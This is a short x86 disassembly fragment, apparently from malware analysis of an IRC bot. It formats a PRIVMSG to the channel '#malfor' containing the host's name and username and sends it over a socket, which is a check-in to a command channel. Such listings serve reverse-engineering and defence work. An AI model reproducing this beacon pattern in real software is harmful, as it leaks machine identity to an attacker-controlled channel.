 mov dword ptr [esp+10h], offset _myusername
mov dword ptr [esp+0Ch], offset _myhostname
mov dword ptr [esp+8], offset _CHANNEL ; "#malfor"
mov dword ptr [esp+4], offset aPrivmsgSSS ; "PRIVMSG %s :%s / %s\r\n"
lea eax, [ebp+Buffer]
mov [esp], eax ; Buffer
call _sprintf
mov eax, _sock
lea edx, [ebp+Buffer]
mov [esp+4], edx ; Str
mov [esp], eax ; s
call __Z9writeLinejPc ; writeLine(uint,char *)
jmp loc_40292C